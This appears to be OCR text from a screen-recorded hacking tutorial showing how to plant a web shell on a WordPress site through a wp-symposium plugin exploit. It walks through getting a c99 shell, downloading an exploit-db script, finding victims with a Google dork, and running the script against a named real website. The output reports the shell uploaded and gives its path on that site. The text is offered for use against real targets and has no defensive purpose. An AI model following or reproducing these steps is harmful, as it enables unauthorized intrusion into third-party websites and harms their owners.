 Applications Places Thu Jul 23, 1:53 PM root
www.Bandicam.com
*WP Exploit
File Edit Search Options Help
If uH Have Windows 7 uh must Download Python from * http://www.python.org/download/ *
If Uh Have Backtrack Or kali LInux Just Download It And Run It From Terminal (Y)
First Download Shell, i have My Shell Uh Can Download From * c99.me * :P (Y)
And Then Download The EXPLOIT (Y) From here * https://www.exploit-db.com/exploits/35543/ *
This Is EXPLOIT (Y) now we need to find Vulnerable website Using google dork (Y)
Try This Xploit on this Website 3:)
www.vusac.ca/
Okay now open new terminal and type
cd Desktop
ls
python Wp-Xploit.py
Usage:- python Wp-Xploit.py -t http://www.vusac.ca -f De.php
[!] Shell Uploaded
[!] Location: http://www.vusac.ca/wp-content/plugins/wp-symposium/server/php/HZJ6cOVpiEx7.php
Shell Uploaded ^_^
Thanks For Watching
Xyb3r D3vil:- https://www.facebook.com/XybEr.D3vil
pakXploiters:
[root@Devil: ~] *WP Exploit index of "wp-symposiu... root@Devil: ~/Desktop